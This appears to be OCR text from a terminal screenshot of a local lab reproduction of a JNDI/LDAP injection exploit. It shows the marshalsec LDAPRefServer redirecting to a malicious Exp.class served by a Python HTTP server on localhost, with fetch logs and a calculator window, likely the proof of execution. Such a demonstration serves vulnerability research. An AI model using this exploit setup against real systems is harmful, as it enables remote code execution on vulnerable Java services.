 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer 109 (java)
⌥⌘1
# lucifer @ MacBook-Pro-Of-Jweny in ~/work/java/marshalsec-jar on git:master x [
15:06:57] C:130
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http:
//127.0.0.1:8888/#Exp 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exp redirecting to http://127.0.0.1:8888/Exp.clas
s
Send LDAP reference result for Exp redirecting to http://127.0.0.1:8888/Exp.clas
s
python3 -m http.server 8888 (Python)
⌥⌘3
15:13:22]
$ java -version
java version "1.8.0_112"
Java(TM) SE Runtime Environment (build 1.8.0_112-b16)
Java HotSpot(TM) 64-Bit Server VM (build 25.112-b16, mixed mode)
# lucifer @ MacBook-Pro-Of-Jweny in ~/work/java/marshalsec-jar on git:master x [
15:13:26]
$ javac Exp.java
# lucifer @ MacBook-Pro-Of-Jweny in ~/work/java/marshalsec-jar on git:master x [
15:13:31]
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [10/Dec/2021 15:15:01] "GET /Exp.class HTTP/1.1" 200 -
127.0.0.1 - - [10/Dec/2021 15:37:23] "GET /Exp.class HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
# lucifer @ MacBook-Pro-Of-Jweny in ~/work/java/marshalsec-jar on git:master x [
15:56:27]
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [10/Dec/2021 16:07:36] "GET /Exp.class HTTP/1.1" 200 -
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =